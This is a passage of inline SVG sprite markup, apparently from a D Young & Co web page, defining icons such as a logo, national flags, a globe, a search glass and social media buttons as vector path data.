id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 